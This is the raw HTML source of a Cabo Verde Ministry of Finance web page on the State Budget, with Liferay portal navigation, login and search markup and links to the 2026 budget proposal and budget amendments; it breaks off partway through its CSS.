Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D28" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768742569868"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768698091915" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768742569875"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_uuyw" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="jtzg" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"jtzg","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#jtzg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("jtzg",new Component.default(context,"#jtzg"),destroyConfig);else Liferay.component("jtzg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("jtzg",new Component.default(context,"#jtzg"),destroyConfig);else Liferay.component("jtzg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Orçamento de Estado - Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2-1" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row 